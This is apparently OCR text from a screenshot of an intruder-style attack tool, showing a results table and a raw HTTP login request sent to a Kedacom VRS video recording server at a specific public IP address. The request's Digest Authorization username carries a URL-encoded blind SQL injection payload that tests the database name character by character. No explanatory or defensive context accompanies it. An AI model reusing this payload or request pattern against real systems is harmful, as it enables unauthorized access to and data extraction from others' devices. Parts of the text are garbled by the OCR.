 Request Payload Status Error Timeout Length Comment
76 107 401 483
0 401 441
1 32 401 441
2 33 401 441
4 35 401 441
5 36 401 441
6 37 401 441
9 40 401 441
10 41 401 441
11 42 401 441
S 英
Request Response
Pretty Raw Hex U2C
1 POST /api/v1/vrs/slogin_web HTTP/1.1
2 Host: 123.178.21.234:4700
3 Content-Length: 0
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Authorization: Digest_SM3
username="admin22%27or%20if%28ascii%28mid%28database%28%29%2C1%2C1%29%29%3D107%2C1%2C2%29%3D1%23",realm="kedacom",nonce=
",uri="/api/v1/vrs/slogin_web",qop="auth",cnonce="0692e09b6134d8debdd441732741f230",response="0FFA41B830FC8E4F20B47412310703B0B29EA7ABA346A4187FE320F8DE377C98",nc="8554859"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.0
8 Origin: http://123.178.21.234:4700
9 Referer: http://123.178.21.234:4700/login.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: workmode_cookie=
%7B%22workMode%22%3A%7B%22isssomode%22%3A%220%22%2C%22isclusterdeploy%22%3A%220%22%2C%22vrstype%22%3A%22VRS4100%22%2C%22issuphttps%22%3A%220%22%2C%22isgmdevlicense%22%3A%220%22%2C%22issupdigest
22vrsversion%22%3A%225.2.0.3.0.20181101%22%2C%22publickey%22%3A%22DB3EC6951966B3C64A30D95534F9C7B18BDBCAAC280B53FAEBAC178F57C553334F0E494DDD437492FBFEA1527ECD7F0E89205F29F6D31F8964C42F7425A92A4
13 Connection: close
14
15